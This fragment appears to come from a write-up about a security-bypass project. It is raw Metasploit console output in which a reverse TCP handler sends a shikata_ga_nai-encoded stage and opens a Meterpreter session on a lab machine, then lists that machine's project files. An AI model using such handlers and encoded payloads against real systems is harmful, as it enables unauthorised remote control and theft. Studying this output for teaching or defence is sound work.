 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.128:6666
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.174.1
[*] Meterpreter session 11 opened (192.168.174.128:6666 -> 192.168.174.1:3462 ) at 2022-05-30 06:51:58 +0000
meterpreter > ls
Listing: D:\Workspace\Bypass\Project\Project
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2022-05-30 06:51:56 +0000 Debug
100666/rw-rw-rw- 7189 fil 2022-05-30 03:32:01 +0000 Project.vcxproj
100666/rw-rw-rw- 965 fil 2022-05-30 03:32:01 +0000 Project.vcxproj.filters
100666/rw-rw-rw- 168 fil 2022-05-30 03:31:20 +0000 Project.vcxproj.user
100666/rw-rw-rw- 3006 fil 2022-05-30 06:51:54 +0000 源.cpp